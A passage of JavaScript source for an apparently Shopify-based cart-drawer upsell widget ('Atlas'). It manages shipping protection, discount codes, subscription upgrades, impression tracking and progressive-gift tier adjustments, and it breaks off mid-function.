        <div class="atlas-upsell-cart-drawer-overlay">&nbsp;</div>

        <div class="atlas-upsell-cart-drawer-content">
          ${getCartDrawerInnerHtmlForReact(config)}
        </div>

      </div>
    </div>
  `;
  };
  /* #endregion */

  class AtlasUpsellCartDrawer {
    //

    /* #region - Constructor & Initial Setup Functions - */
    constructor(config, baseUrl) {
      this.config = config;
      // Default to text style when unset to avoid null-driven regressions
      this.config.upsell_products_add_button_style =
        this.config?.upsell_products_add_button_style || "text";
      this.baseUrl = baseUrl || "https://app.helloatlas.io";
      this.localeUrlBase = window?.Shopify?.routes?.root ?? "/"; // for testing
      this.moneyFormat = window?.atlasCartUpsellsMoneyFormat || "${{amount}}";

      this.cart = { items: [] };
      this.deleteCartItemLoadingKeys = new Set();
      this.quantityPlusLoadingKeys = new Set();
      this.quantityMinusLoadingKeys = new Set();
      this.shippingProtectionSwitchLoading = false;
      this.isAdjustingProgressiveGifts = false; // Prevent infinite loops

      // Subscription upgrades
      this.sellingPlansByProduct = {}; // Store selling plans by product ID
      this.sellingPlansLoading = false;

      this.drawer = this.injectCartDrawerHtmlIntoBody();
      if (
        this.config.upsell_products_enabled &&
        typeof UpsellProductsCarouselHandler !== "undefined"
      ) {
        this.carouselHandler = new UpsellProductsCarouselHandler(
          this,
          formatMoney,
          this.config
        );
        this.carouselHandler.loadSwiperLibrary();
      }
      this.setupEventListeners();
      this.fetchInitialCartItems();
      this.fetchShippingProtectionImage();
      this.setCartAttribute(true);

      console.log("this.config");
      console.log(this.config);
    }

    updateConfigAndRefreshUI(config) {
      // should only be called if an instance of AtlasUpsellCartDrawer already exists.
      // console.log("updateConfigAndRefreshUI");
      this.config = config;
      this.config.upsell_products_add_button_style =
        this.config?.upsell_products_add_button_style || "text";
      const wasOpen = this.drawer && this.drawer.classList.contains("is-open");

      // update html/css:
      // Add styles if not already added
      const styleTag = document.getElementById("atlas-upsell-cart-styles");
      if (styleTag) {
        const newStyles = getCartDrawerStyles(config);
        styleTag.textContent = newStyles;
      }

      // Update inner content instead of removing the whole drawer
      const contentArea = this.drawer
        ? this.drawer.querySelector(".atlas-upsell-cart-drawer-content")
        : null;
      if (contentArea) {
        contentArea.innerHTML = getCartDrawerInnerHtmlForReact(this.config);
      } else {
        // If the content area isn't found, we log an error.
        // A full rebuild (which would close it) is avoided to stick to the minimal change for "keep open".
        console.error(
          ".atlas-upsell-cart-drawer-content not found. Cart content will not update."
        );
      }

      // If it was open, ensure it remains visually open, for case when user has cart open when config gets updated
      if (wasOpen && this.drawer) {
        this.drawer.classList.add("is-open");
        document.body.classList.add("atlas-no-scroll-for-cart-drawer");
      }
      // this.drawer itself is not reassigned as its main element isn't being replaced.

      this.setupEventListeners(); // Re-bind event listeners to the new inner DOM
      this.fetchInitialCartItems();
      this.fetchShippingProtectionImage();

      // Reinitialize Swiper via CarouselHandler
      if (this.carouselHandler) {
        // Check if carouselHandler exists before trying to use it
        if (this.config.upsell_products_enabled) {
          this.carouselHandler.destroySwiper();
          this.carouselHandler.loadSwiperLibrary();
        } else {
          this.carouselHandler.destroySwiper(); // Destroy if it exists but is no longer enabled
        }
      } else if (
        this.config.upsell_products_enabled &&
        typeof UpsellProductsCarouselHandler !== "undefined"
      ) {
        // If it didn't exist but is now enabled, initialize it
        this.carouselHandler = new UpsellProductsCarouselHandler(
          this,
          formatMoney,
          this.config
        );
        this.carouselHandler.loadSwiperLibrary();
      }
    }

    setupEventListeners() {
      // Event listeners
      document
        .querySelector(".atlas-upsell-cart-drawer-overlay")
        .addEventListener("click", this.close.bind(this));

      document
        .querySelector(".atlas-upsell-cart-close")
        .addEventListener("click", this.close.bind(this));

      document.addEventListener("keyup", (evt) => {
        if (evt.code === "Escape") this.close();
      });

      document
        .querySelector("#atlas-upsell-cart-checkout-button")
        ?.addEventListener("click", (e) => {
          e.preventDefault(); // Prevent anchor tag default behavior
          // Include discount code in checkout URL if present
          const discountCode = this.cart?.attributes?.discount_code;
          const checkoutUrl = discountCode
            ? `/checkout?discount=${encodeURIComponent(discountCode)}`
            : "/checkout";
          console.log("🎫 Atlas Cart: Discount code:", discountCode);
          console.log("🎫 Atlas Cart: Checkout URL:", checkoutUrl);
          window.location.href = checkoutUrl;
          this.setCheckoutButtonLoading();
        });

      document
        .querySelector("#atlas-upsell-cart-checkout-button-anchor")
        ?.addEventListener("click", (e) => {
          e.preventDefault(); // Prevent default anchor navigation
          this.setCheckoutButtonLoading();
        });

      // continue shopping button (empty cart state):
      document
        .querySelector("#atlas-upsell-cart-continue-shopping-button")
        .addEventListener("click", this.close.bind(this));

      // shipping protection toggle switch:
      if (
        this?.config?.shipping_protection_enabled &&
        this.config.shipping_protection_product_variant_id
      ) {
        this.drawer
          .querySelector("#atlas-upsell-cart-shipping-protection-switch")
          .addEventListener("click", (evt) => {
            // console.log("Checkbox clicked event:", evt);
            evt.preventDefault();
            const newCheckedState = evt.target.checked;
            // console.log(this.cart);

            const alreadyInCart = this.cart.items.some(
              (item) =>
                item.id ===
                parseInt(
                  this.config.shipping_protection_product_variant_id.replace(
                    "gid://shopify/ProductVariant/",
                    ""
                  )
                )
            );
            // console.log("alreadyInCart", alreadyInCart);

            if (
              newCheckedState &&
              !alreadyInCart &&
              !this.shippingProtectionSwitchLoading
            ) {
              // add shipping protection product to cart
              // console.log("Should add shipping protection");

              this.shippingProtectionSwitchLoading = true;
              const loadingSpinner = document.querySelector(
                ".atlas-upsell-cart-shipping-protection-switch-loading-spinner"
              );
              loadingSpinner.style.display = "block";
              loadingSpinner.style.transform = "translate(25%, -50%)"; // when toggle is off.

              fetch(`${this.localeUrlBase}cart/add.js`, {
                method: "POST",
                headers: {
                  "Content-Type": "application/json",
                  Accept: "application/json",
                },
                body: JSON.stringify({
                  items: [
                    {
                      id: this.config.shipping_protection_product_variant_id.replace(
                        "gid://shopify/ProductVariant/",
                        ""
                      ),
                      quantity: 1,
                      properties: {
                        _shipping_protection: true,
                        _bundle_product_id: "shipping_protection",
                      },
                    },
                  ],
                }),
              })
                .then((res) => {
                  console.log(res);
                })
                .finally(() => {
                  this.shippingProtectionSwitchLoading = false;
                  loadingSpinner.style.display = "none";
                  document.querySelector(
                    "#atlas-upsell-cart-shipping-protection-switch"
                  ).checked = newCheckedState;
                });
            } else if (
              !newCheckedState &&
              alreadyInCart &&
              !this.shippingProtectionSwitchLoading
            ) {
              // remove shipping protection product from cart
              // console.log("Should remove shipping protection");
              this.shippingProtectionSwitchLoading = true;

              const loadingSpinner = document.querySelector(
                ".atlas-upsell-cart-shipping-protection-switch-loading-spinner"
              );
              loadingSpinner.style.display = "block";
              loadingSpinner.style.transform = "translate(-125%, -50%)"; // when toggle is on.

              fetch(`${this.localeUrlBase}cart/change.js`, {
                method: "POST",
                headers: {
                  "Content-Type": "application/json",
                  Accept: "application/json",
                },
                body: JSON.stringify({
                  id: this.config.shipping_protection_product_variant_id.replace(
                    "gid://shopify/ProductVariant/",
                    ""
                  ),
                  quantity: 0,
                }),
              })
                .then(async (res) => {
                  console.log(res);

                  // Fetch updated cart and re-render
                  const cart = await fetch(`${this.localeUrlBase}cart.js`).then(
                    (res) => res.json()
                  );
                  this.updateCartItems(cart);
                })
                .finally(() => {
                  this.shippingProtectionSwitchLoading = false;
                  loadingSpinner.style.display = "none";
                  document.querySelector(
                    "#atlas-upsell-cart-shipping-protection-switch"
                  ).checked = newCheckedState;
                });
            }
          });
      }

      // Discount code event listeners
      if (this?.config?.discount_codes_enabled) {
        const applyBtn = document.querySelector(
          "#atlas-discount-code-apply-btn"
        );
        const input = document.querySelector("#atlas-discount-code-input");
        const removeBtn = document.querySelector(
          "#atlas-discount-code-remove-btn"
        );

        if (applyBtn && input) {
          // Apply button click
          applyBtn.addEventListener("click", () => {
            const code = input.value.trim();
            if (code) {
              this.applyDiscountCode(code);
            }
          });

          // Enter key on input
          input.addEventListener("keypress", (evt) => {
            if (evt.key === "Enter") {
              const code = input.value.trim();
              if (code) {
                this.applyDiscountCode(code);
              }
            }
          });
        }

        if (removeBtn) {
          removeBtn.addEventListener("click", () => {
            this.removeDiscountCode();
          });
        }
      }
    }

    setCheckoutButtonLoading() {
      const checkoutButtonTextSpan = document.querySelector(
        "#atlas-upsell-cart-checkout-button-text-span"
      );
      if (checkoutButtonTextSpan && checkoutButtonTextSpan.style) {
        checkoutButtonTextSpan.style.visibility = "hidden";
      }

      const checkoutButtonLoadingSpinnerContainer = document.querySelector(
        ".atlas-upsell-cart-checkout-button-loading-container"
      );
      if (
        checkoutButtonLoadingSpinnerContainer &&
        checkoutButtonLoadingSpinnerContainer.style
      ) {
        checkoutButtonLoadingSpinnerContainer.style.display = "block";
      }
    }

    // Discount code methods
    setDiscountButtonLoading(isLoading) {
      const applyBtn = document.querySelector("#atlas-discount-code-apply-btn");
      const btnText = applyBtn?.querySelector(".atlas-discount-btn-text");
      const btnSpinner = applyBtn?.querySelector(".atlas-discount-btn-spinner");

      if (applyBtn && btnText && btnSpinner) {
        if (isLoading) {
          btnText.style.display = "none";
          btnSpinner.style.display = "block";
          applyBtn.disabled = true;
        } else {
          btnText.style.display = "block";
          btnSpinner.style.display = "none";
          applyBtn.disabled = false;
        }
      }
    }

    showDiscountMessage(message, isError = false) {
      const messageEl = document.querySelector("#atlas-discount-code-message");
      if (messageEl) {
        messageEl.textContent = message;
        messageEl.className = isError
          ? "atlas-discount-code-message error"
          : "atlas-discount-code-message success";
        messageEl.style.display = "block";

        // Hide after 5 seconds
        setTimeout(() => {
          messageEl.style.display = "none";
        }, 5000);
      }
    }

    updateDiscountUI(cart) {
      const input = document.querySelector("#atlas-discount-code-input");
      const inputWrapper = document.querySelector(
        "#atlas-discount-code-input"
      ).parentElement;
      const appliedContainer = document.querySelector(
        "#atlas-discount-code-applied"
      );
      const discountCodeName = document.querySelector(
        "#atlas-discount-code-name"
      );
      const discountAmountLine = document.querySelector(
        "#atlas-discount-amount-line"
      );
      const discountAmountLabel = document.querySelector(
        "#atlas-discount-amount-label"
      );
      const discountAmountValue = document.querySelector(
        "#atlas-discount-amount-value"
      );

      // Check if there's a discount code in cart attributes
      const discountCode = cart.attributes?.discount_code;

      if (
        discountCode &&
        discountCodeName &&
        appliedContainer &&
        inputWrapper
      ) {
        // Show applied state
        discountCodeName.textContent = discountCode;
        inputWrapper.style.display = "none";
        appliedContainer.style.display = "block";

        // Show discount amount line
        if (discountAmountLine && discountAmountLabel && discountAmountValue) {
          // Check for cart-level discount applications
          let discountAmount = 0;
          if (
            cart.cart_level_discount_applications &&
            cart.cart_level_discount_applications.length > 0
          ) {
            discountAmount = cart.cart_level_discount_applications.reduce(
              (total, app) => {
                return total + (app.total_allocated_amount || 0);
              },
              0
            );
          }

          if (discountAmount > 0) {
            // Show actual discount amount
            discountAmountLabel.textContent = `Discount (${discountCode})`;
            discountAmountValue.innerHTML = `-${formatMoney({ cents: discountAmount, format: window.Shopify?.currency?.active || "${{amount}}" })}`;
            discountAmountLine.style.display = "flex";
          } else {
            // Fetch discount amount from backend API - use items_subtotal_price for pre-discount total
            this.fetchAndDisplayDiscountAmount(
              discountCode,
              cart.items_subtotal_price,
              discountAmountLabel,
              discountAmountValue,
              discountAmountLine
            );
          }
        }
      } else if (inputWrapper && appliedContainer) {
        // Show input state
        inputWrapper.style.display = "flex";
        appliedContainer.style.display = "none";
        if (input) {
          input.value = "";
        }
        // Hide discount amount line
        if (discountAmountLine) {
          discountAmountLine.style.display = "none";
        }
      }
    }

    async applyDiscountCode(code) {
      if (!code || code.trim() === "") {
        this.showDiscountMessage("Please enter a discount code", true);
        return;
      }

      this.setDiscountButtonLoading(true);

      try {
        const shopDomain = window.Shopify?.shop;

        // First, validate the discount code with the backend
        const validationResponse = await fetch(
          `${this.baseUrl}/api/validate_discount_code`,
          {
            method: "POST",
            headers: {
              "Content-Type": "application/json",
              Accept: "application/json",
            },
            body: JSON.stringify({
              code: code.trim(),
              shop: shopDomain,
            }),
          }
        );

        const validationResult = await validationResponse.json();

        if (!validationResult.valid) {
          // Show error message from backend
          this.showDiscountMessage(
            validationResult.message || "This discount code is not valid",
            true
          );
          this.setDiscountButtonLoading(false);
          return;
        }

        // If valid, apply discount code to cart attributes
        const response = await fetch(`${this.localeUrlBase}cart/update.js`, {
          method: "POST",
          headers: {
            "Content-Type": "application/json",
            Accept: "application/json",
          },
          body: JSON.stringify({
            attributes: {
              discount_code: validationResult.code || code.trim().toUpperCase(),
            },
          }),
        });

        if (!response.ok) {
          throw new Error("Failed to apply discount code");
        }

        const cart = await response.json();

        // Update UI to show applied discount
        this.updateDiscountUI(cart);
        this.showDiscountMessage(
          validationResult.message || `Discount code "${code}" applied!`,
          false
        );

        // Refresh cart to update totals
        const updatedCart = await fetch(`${this.localeUrlBase}cart.js`).then(
          (res) => res.json()
        );
        this.updateCartItems(updatedCart);
      } catch (error) {
        console.error("Error applying discount code:", error);
        this.showDiscountMessage(
          "Failed to apply discount code. Please try again.",
          true
        );
      } finally {
        this.setDiscountButtonLoading(false);
      }
    }

    async fetchAndDisplayDiscountAmount(
      discountCode,
      cartTotalCents,
      labelElement,
      valueElement,
      lineElement
    ) {
      try {
        const shopDomain = window.Shopify?.shop;

        // Show loading state
        labelElement.textContent = `Discount (${discountCode})`;
        valueElement.textContent = "Calculating...";
        valueElement.style.fontSize = "13px";
        lineElement.style.display = "flex";

        // Call backend API to get discount amount
        const response = await fetch(
          `${this.baseUrl}/api/get_discount_amount`,
          {
            method: "POST",
            headers: {
              "Content-Type": "application/json",
              Accept: "application/json",
            },
            body: JSON.stringify({
              code: discountCode,
              shop: shopDomain,
              cart_total_cents: cartTotalCents,
            }),
          }
        );

        if (!response.ok) {
          throw new Error("Failed to fetch discount amount");
        }

        const data = await response.json();

        // Display the discount amount
        if (data.discount_amount_cents > 0) {
          labelElement.textContent = `Discount (${discountCode})`;
          valueElement.innerHTML = `-${formatMoney({ cents: data.discount_amount_cents, format: this.moneyFormat })}`;
          valueElement.style.fontSize = "14px";
          lineElement.style.display = "flex";
        } else {
          // If no amount could be calculated, show "Applied at checkout"
          labelElement.textContent = `Discount (${discountCode})`;
          valueElement.textContent = "Applied at checkout";
          valueElement.style.fontSize = "13px";
          lineElement.style.display = "flex";
        }
      } catch (error) {
        console.error("Error fetching discount amount:", error);
        // Fallback to showing "Applied at checkout"
        labelElement.textContent = `Discount (${discountCode})`;
        valueElement.textContent = "Applied at checkout";
        valueElement.style.fontSize = "13px";
        lineElement.style.display = "flex";
      }
    }

    async removeDiscountCode() {
      this.setDiscountButtonLoading(true);

      try {
        // Remove discount code from cart attributes
        const response = await fetch(`${this.localeUrlBase}cart/update.js`, {
          method: "POST",
          headers: {
            "Content-Type": "application/json",
            Accept: "application/json",
          },
          body: JSON.stringify({
            attributes: {
              discount_code: null,
            },
          }),
        });

        if (!response.ok) {
          throw new Error("Failed to remove discount code");
        }

        const cart = await response.json();

        // Update UI to show input again
        this.updateDiscountUI(cart);
        this.showDiscountMessage("Discount code removed", false);

        // Refresh cart to update totals
        const updatedCart = await fetch(`${this.localeUrlBase}cart.js`).then(
          (res) => res.json()
        );
        this.updateCartItems(updatedCart);
      } catch (error) {
        console.error("Error removing discount code:", error);
        this.showDiscountMessage(
          "Failed to remove discount code. Please try again.",
          true
        );
      } finally {
        this.setDiscountButtonLoading(false);
      }
    }

    injectCartDrawerHtmlIntoBody() {
      // Add styles if not already added
      if (!document.querySelector("#atlas-upsell-cart-styles")) {
        const styles = getCartDrawerStyles(this.config);
        const styleSheet = document.createElement("style");
        styleSheet.id = "atlas-upsell-cart-styles";
        styleSheet.textContent = styles;
        document.head.appendChild(styleSheet);
      }
      const drawerHTML = getCartDrawerHtml(this.config);
      // Insert drawer HTML into document if it doesn't exist
      let drawer = document.getElementById(
        "atlas-upsell-cart-drawer-main-container"
      );
      if (!drawer) {
        document.body.insertAdjacentHTML("beforeend", drawerHTML);
        drawer = document.getElementById(
          "atlas-upsell-cart-drawer-main-container"
        );
      }

      return drawer;
    }

    fetchInitialCartItems() {
      // Fetch initial cart items and update cart items state
      console.log("loading initial cart items (after config loaded)");
      fetch(`${this.localeUrlBase}cart.js`)
        .then((res) => {
          return res.json();
        })
        .then((cart) => {
          this.updateCartItems(cart);

          // ensure shipping protection switch is toggled on if it's already in the cart:
          if (this?.config?.shipping_protection_product_variant_id) {
            const shippingProtectionItemAlreadyInCart = cart.items.some(
              (item) =>
                item.id ===
                parseInt(
                  this.config.shipping_protection_product_variant_id.replace(
                    "gid://shopify/ProductVariant/",
                    ""
                  )
                )
            );
            if (shippingProtectionItemAlreadyInCart) {
              document.querySelector(
                "#atlas-upsell-cart-shipping-protection-switch"
              ).checked = true;
            }
          }
        })
        .catch((error) => {
          console.error(error);
        });
    }

    fetchShippingProtectionImage() {
      if (
        this.config?.shipping_protection_enabled &&
        this.config?.shipping_protection_product_handle
      ) {
        fetch(`/products/${this.config.shipping_protection_product_handle}.js`)
          .then((res) => res.json())
          .then((product) => {
            if (typeof product?.price === "number") {
              const shippingProtectionPriceSpan = document.querySelector(
                "#atlas-upsell-cart-shipping-protection-price"
              );
              if (shippingProtectionPriceSpan) {
                shippingProtectionPriceSpan.innerHTML = formatMoney({
                  cents: product.price,
                  format: this.moneyFormat,
                });
              }
            }
            if (product.featured_image) {
              const shippingProtectionImage = document.querySelector(
                "#atlas-upsell-cart-shipping-protection-image"
              );
              if (shippingProtectionImage) {
                if (
                  !shippingProtectionImage.src ||
                  shippingProtectionImage.src ===
                    "https://app.helloatlas.io/shield.png"
                ) {
                  shippingProtectionImage.src = `https://${product.featured_image}`;
                }
              } else {
                console.warn(
                  "#atlas-upsell-cart-shipping-protection-image element not found in DOM when trying to update src."
                );
              }
            }
          })
          .catch((error) => {
            console.error(
              "Error fetching or processing shipping protection product image:",
              error
            );
          });
      }
    }

    fetchSellingPlansForCartItems() {
      // Only fetch if subscription upgrades are enabled
      if (!this.config?.subscription_upgrades_enabled) {
        return;
      }

      // Get unique product IDs from cart items
      const productIds = [
        ...new Set(
          this.cart.items.map(
            (item) => `gid://shopify/Product/${item.product_id}`
          )
        ),
      ];

      if (productIds.length === 0) {
        return;
      }

      this.sellingPlansLoading = true;
      const shopDomain = window.Shopify?.shop;

      fetch(`${this.baseUrl}/api/get_cart_item_selling_plans`, {
        method: "POST",
        headers: {
          "Content-Type": "application/json",
        },
        body: JSON.stringify({
          shop: shopDomain,
          product_ids: productIds,
        }),
      })
        .then((res) => {
          if (!res.ok) {
            throw new Error(`HTTP error! status: ${res.status}`);
          }
          return res.json();
        })
        .then((sellingPlansByProduct) => {
          console.log("Fetched selling plans:", sellingPlansByProduct);
          this.sellingPlansByProduct = sellingPlansByProduct || {};
          this.sellingPlansLoading = false;
          // Re-render cart items to show subscription upgrade UI
          this.renderCartItems();
        })
        .catch((error) => {
          console.error("Error fetching selling plans:", error);
          this.sellingPlansLoading = false;
          this.sellingPlansByProduct = {};
        });
    }

    generateSubscriptionUpgradeHtml(item) {
      // Check if subscription upgrades are enabled
      if (!this.config?.subscription_upgrades_enabled) {
        return "";
      }

      // Get product ID and check if we have selling plans for this product
      const productGid = `gid://shopify/Product/${item.product_id}`;
      const sellingPlanGroups = this.sellingPlansByProduct?.[productGid];

      // If no selling plans available for this product, don't show UI
      if (!sellingPlanGroups || sellingPlanGroups.length === 0) {
        return "";
      }

      // Check if item already has a subscription (selling_plan_allocation)
      const hasSubscription = !!item.selling_plan_allocation;

      // Build dropdown options HTML
      let dropdownOptionsHtml = "";

      // Add one-time purchase option (only if not preventing downgrades)
      if (!this.config?.subscription_upgrade_prevent_downgrades) {
        const oneTimeText =
          this.config?.subscription_upgrade_one_time_text ||
          "One-time purchase";
        dropdownOptionsHtml += `
          <div class="atlas-subscription-upgrade-option" data-cart-item-key="${item.key}" data-selling-plan-id="" data-is-one-time="true">
            ${oneTimeText}
          </div>
        `;
      }

      // Add subscription options from selling plan groups
      sellingPlanGroups.forEach((group) => {
        const groupName = group.name;

        group.sellingPlans.forEach((plan) => {
          // Replace variables in dropdown text template
          let dropdownText =
            this.config?.subscription_upgrade_dropdown_text ||
            "{selling_plan_group_name} / {selling_plan_name}";
          dropdownText = dropdownText
            .replace(/{selling_plan_group_name}/g, groupName)
            .replace(/{selling_plan_name}/g, plan.name);

          // Check if this is the currently selected plan
          const isSelected =
            hasSubscription &&
            item.selling_plan_allocation?.selling_plan?.id === plan.id;

          dropdownOptionsHtml += `
            <div class="atlas-subscription-upgrade-option ${isSelected ? "atlas-subscription-upgrade-option-selected" : ""}"
                 data-cart-item-key="${item.key}"
                 data-selling-plan-id="${plan.id}"
                 data-selling-plan-name="${plan.name}"
                 data-selling-plan-group-name="${groupName}">
              ${dropdownText}
            </div>
          `;
        });
      });

      // Generate button text
      let buttonText =
        this.config?.subscription_upgrade_button_text ||
        "Upgrade to {selling_plan_group_name}";

      // If item has subscription, use the current plan's group name
      if (hasSubscription && item.selling_plan_allocation?.selling_plan) {
        const currentPlanName = item.selling_plan_allocation.selling_plan.name;
        buttonText = buttonText.replace(
          /{selling_plan_group_name}/g,
          currentPlanName
        );
      } else {
        // Use the first group's name as placeholder
        const firstGroupName = sellingPlanGroups[0]?.name || "Subscription";
        buttonText = buttonText.replace(
          /{selling_plan_group_name}/g,
          firstGroupName
        );
      }

      // Generate the complete HTML
      return `
        <div class="atlas-subscription-upgrade-container" data-cart-item-key="${item.key}" style="margin-top: 10px; position: relative;">
          <button class="atlas-subscription-upgrade-button" data-cart-item-key="${item.key}"
                  style="background-color: var(--cart_drawer_button_color);
                         color: var(--cart_drawer_button_text_color);
                         border: none;
                         padding: 8px 16px;
                         border-radius: var(--cart_drawer_button_corner_radius, 4px);
                         cursor: pointer;
                         font-size: 14px;
                         font-weight: 500;
                         width: 100%;
                         text-align: left;
                         display: flex;
                         justify-content: space-between;
                         align-items: center;">
            <span>${buttonText}</span>
            <svg width="12" height="12" viewBox="0 0 12 12" fill="currentColor" style="transition: transform 0.2s;">
              <path d="M6 9L1 4h10z"/>
            </svg>
          </button>
          <div class="atlas-subscription-upgrade-dropdown"
               data-cart-item-key="${item.key}"
               style="display: none;
                      position: absolute;
                      top: 100%;
                      left: 0;
                      right: 0;
                      background: var(--cart_drawer_background_color);
                      border: 1px solid #e1e3e5;
                      border-radius: 4px;
                      margin-top: 4px;
                      max-height: 200px;
                      overflow-y: auto;
                      z-index: 1000;
                      box-shadow: 0 2px 8px rgba(0,0,0,0.1);">
            ${dropdownOptionsHtml}
          </div>
        </div>
      `;
    }
    /* #endregion */

    /* #region - Cart Drawer Open/Close Functions - */
    open() {
      if (this.drawer) {
        this.drawer.classList.add("is-open");
        document.body.classList.add("atlas-no-scroll-for-cart-drawer");
        // this.fetchAndRenderCart();

        // Track cart impression
        this.trackCartImpression();
      }
    }

    trackCartImpression() {
      // Only track once per session to avoid duplicate impressions
      const sessionKey = `atlas_cart_impression_tracked_${this.config?.id || "default"}`;
      if (sessionStorage.getItem(sessionKey)) {
        return;
      }

      const baseUrl = ATLAS_API_BASE_URL;
      const shopDomain =
        typeof Shopify !== "undefined" && Shopify?.shop ? Shopify.shop : null;

      if (!shopDomain) {
        console.warn(
          "Atlas Cart: Unable to track impression - shop domain not found"
        );
        return;
      }

      // Generate or get session ID
      let sessionId = sessionStorage.getItem("atlas_session_id");
      if (!sessionId) {
        sessionId =
          "session_" +
          Date.now() +
          "_" +
          Math.random().toString(36).substring(7);
        sessionStorage.setItem("atlas_session_id", sessionId);
      }

      fetch(`${baseUrl}/api/track_cart_impression`, {
        method: "POST",
        headers: {
          "Content-Type": "application/json",
        },
        body: JSON.stringify({
          shop: shopDomain,
          session_id: sessionId,
          cart_upsell_configuration_id: this.config?.id,
        }),
      })
        .then((response) => {
          if (response.ok) {
            // Mark as tracked for this session
            sessionStorage.setItem(sessionKey, "true");
          }
        })
        .catch((error) => {
          console.warn("Atlas Cart: Failed to track impression", error);
        });
    }

    close() {
      if (this.drawer) {
        this.drawer.classList.remove("is-open");
        document.body.classList.remove("atlas-no-scroll-for-cart-drawer");
      }
    }
    /* #endregion */

    /* #region - Update Cart & UI functions */
    updateCartItems(cart) {
      // console.log("updateCartItems");
      // console.log(cart);
      this.cart = cart;
      this.renderCartItems();

      // Fetch selling plans for subscription upgrades
      if (this.config?.subscription_upgrades_enabled && cart.items.length > 0) {
        this.fetchSellingPlansForCartItems();
      }

      // display or hide shipping protection
      if (this.config?.shipping_protection_enabled && cart.items.length > 0) {
        this.showShippingProtection();
      } else {
        this.hideShippingProtection();
      }

      // update announcement bar
      if (this.config?.announcement_text?.includes("{TIMER}")) {
        if (cart.items.length > 0) {
          this.showAnnouncementBar();
          this.startAnnouncementTimer();
        } else {
          this.hideAnnouncementBar();
          this.stopAnnouncementTimer();
        }
      }

      // update progress reward bar
      if (this.config?.progress_reward_enabled && cart.items.length > 0) {
        this.renderProgressReward(cart.items_subtotal_price);
      } else {
        this.hideProgressReward();
      }

      // Check for free shipping from bundle progressive gifts (cart attributes)
      // This runs separately from progress rewards since they're different features
      if (cart.items.length > 0) {
        this.updateFreeShippingFromBundleGifts();
      }

      // Update discount code UI
      if (this.config?.discount_codes_enabled) {
        this.updateDiscountUI(cart);
      }

      // Update checkout button URL with discount code
      const checkoutButtonAnchor = this.drawer.querySelector(
        "#atlas-upsell-cart-checkout-button-anchor"
      );
      if (checkoutButtonAnchor) {
        const discountCode = cart?.attributes?.discount_code;
        const checkoutUrl = discountCode
          ? `/checkout?discount=${encodeURIComponent(discountCode)}`
          : "/checkout";
        checkoutButtonAnchor.setAttribute("href", checkoutUrl);
      }

      // Smart tier adjustment for progressive gifts
      this.adjustProgressiveGiftsByBundleTier();
    }

    async adjustProgressiveGiftsByBundleTier() {
      if (this.isAdjustingProgressiveGifts) {
        return;
      }
      this.isAdjustingProgressiveGifts = true;

      try {
        if (!this.cart || !this.cart.items || this.cart.items.length === 0) {
          return;
        }

        const cartItems = this.cart.items;

        // Group bundle items by bundle_id and calculate total quantity
        const bundleGroups = {};
        cartItems.forEach((item) => {
          const bundleId = item.properties?._bundle;
          const isGift =
            item.properties?._progressive_gift === "true" ||
            item.properties?._progressive_gift === true;

          // Skip progressive gifts when grouping bundle items
          if (bundleId && !isGift) {
            if (!bundleGroups[bundleId]) {
              bundleGroups[bundleId] = {
                items: [],
                totalQuantity: 0,
              };
            }
            bundleGroups[bundleId].items.push(item);
            bundleGroups[bundleId].totalQuantity += item.quantity || 0;
          }
        });

        // Find progressive gifts in cart
        const progressiveGifts = cartItems.filter(
          (item) =>
            item.properties?._progressive_gift === "true" ||
            item.properties?._progressive_gift === true
        );

        // Track gifts to convert to regular items (keep in cart with original price)
        const giftsToConvert = [];

        progressiveGifts.forEach((gift) => {
          const giftBundleId = gift.properties?._bundle;
          const giftUnlockTier = parseInt(
            gift.properties?._unlock_tier || "1",
            10
          );
          const minQuantityRequired = parseInt(
            gift.properties?._min_quantity_required ||
              gift.properties?._unlock_tier ||
              "1",
            10
          );

          // Check if the bundle for this gift still exists in cart
          const bundleGroup = bundleGroups[giftBundleId];

          if (!bundleGroup) {
            // Bundle was removed, convert gift to regular item (keep with original price)
            giftsToConvert.push(gift);
          } else {
            // Get the total quantity of bundle items in cart
            const currentQuantity = bundleGroup.totalQuantity;

            // Convert gift to regular item if current quantity is less than the minimum required
            if (currentQuantity < minQuantityRequired) {
              giftsToConvert.push(gift);
            }
          }
        });

        const freeShippingToRevoke = [];
        // Check if free shipping should be revoked based on bundle config (more reliable than stored min_qty)
        const bundleConfig = window?.Atlas?.bundler?.bundle;
        if (this.cart && this.cart.attributes) {
          for (const [key, value] of Object.entries(this.cart.attributes)) {
            if (
              key.startsWith("_atlas_free_shipping_") &&
              !key.includes("_min_qty_") &&
              value === "true"
            ) {
              const attrBundleId = key.replace("_atlas_free_shipping_", "");

              const bundleGroup = bundleGroups[attrBundleId];
              if (!bundleGroup) {
                // Bundle not in cart, revoke free shipping
                freeShippingToRevoke.push(attrBundleId);
              } else {
                // Check if user still qualifies for free shipping based on bundle config
                let stillQualifiesForFreeShipping = false;

                if (bundleConfig && String(bundleConfig.id) === attrBundleId) {
                  const giftItems =
                    bundleConfig.progressive_gift?.gift_items || [];
                  const bundleOffers = bundleConfig.bundle_offers || [];
                  const currentQuantity = bundleGroup.totalQuantity;

                  for (const giftItem of giftItems) {
                    if (giftItem.gift_type === "free_shipping") {
                      const unlockTier = giftItem.unlock_tier || 1;
                      const unlockAtIndex = unlockTier - 1;

                      let minQuantityRequired = 1;
                      if (bundleOffers[unlockAtIndex]) {
                        const unlockOffer =
                          bundleOffers[unlockAtIndex].offer ||
                          bundleOffers[unlockAtIndex];
                        if (unlockOffer.pricing_type === "Buy X get Y %") {
                          minQuantityRequired =
                            (unlockOffer.quantity || 1) +
                            (unlockOffer.discount || 0);
                        } else {
                          minQuantityRequired = unlockOffer.quantity || 1;
                        }
                      }

                      if (currentQuantity >= minQuantityRequired) {
                        stillQualifiesForFreeShipping = true;
                        break;
                      }
                    }
                  }
                } else {
                  // Fallback to stored min_qty for other bundles
                  const minQtyKey = `_atlas_free_shipping_min_qty_${attrBundleId}`;
                  const minQty = parseInt(
                    this.cart.attributes[minQtyKey] || "0",
                    10
                  );
                  if (minQty > 0 && bundleGroup.totalQuantity >= minQty) {
                    stillQualifiesForFreeShipping = true;
                  }
                }

                if (!stillQualifiesForFreeShipping) {
                  freeShippingToRevoke.push(attrBundleId);
                }
              }
            }
          }
        }

        // Convert gifts to regular items and/or revoke free shipping
        if (giftsToConvert.length > 0 || freeShippingToRevoke.length > 0) {
          // Convert gifts to regular items by clearing progressive gift properties
          // This keeps the item in cart but removes the discount (shows original price)
          for (const gift of giftsToConvert) {
            try {
              // Keep a marker to identify this item was previously a progressive gift
